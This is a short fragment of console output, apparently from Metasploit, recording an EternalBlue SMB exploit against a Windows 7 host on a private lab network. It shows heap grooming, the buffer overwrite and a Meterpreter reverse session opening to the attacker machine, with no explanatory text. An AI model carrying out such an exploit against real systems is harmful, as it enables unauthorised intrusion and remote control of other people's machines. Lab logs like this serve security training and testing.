 5 73  Windows 7 Profes
[*] 192.168.10.128:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30
      sional 7600
[+] 192.168.10.128:445 - Target arch selected valid for arch indicated by DCE/RP
C reply
[*] 192.168.10.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.128:445 - Starting non-paged pool grooming
[+] 192.168.10.128:445 - Sending SMBv2 buffers
[+] 192.168.10.128:445 - Closing SMBv1 connection creating free hole adjacent to
 SMBv2 buffer.
[*] 192.168.10.128:445 - Sending final SMBv2 buffers.
[*] 192.168.10.128:445 - Sending last fragment of exploit packet!
[*] 192.168.10.128:445 - Receiving response from exploit packet
[+] 192.168.10.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000
D)!
[*] 192.168.10.128:445 - Sending egg to corrupted connection.
[*] 192.168.10.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (205379 bytes) to 192.168.10.128
[*] Meterpreter session 1 opened (192.168.10.129:4444 -> 192.168.10.128:60703) a
t 2019-01-12 10:53:16 +0800